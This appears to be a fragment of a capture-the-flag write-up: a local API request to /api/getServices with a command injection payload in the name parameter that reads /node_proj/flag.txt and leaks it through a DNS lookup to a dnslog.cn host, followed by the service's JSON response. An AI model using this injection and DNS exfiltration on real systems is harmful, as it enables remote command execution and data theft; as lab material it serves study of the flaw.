 127.0.0.1:8001/api/getS
127.0.0.1:8001/api/getServices?name[]=$(ping `cat /node_proj/flag.txt`.t0wz3f.dnslog.cn)
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
name: "$(ping `cat /node_proj/flag.txt`.t0wz3f.dnslog.cn)"
running: false
startmode: ""
pids: []
pcpu: 0
pmem: 0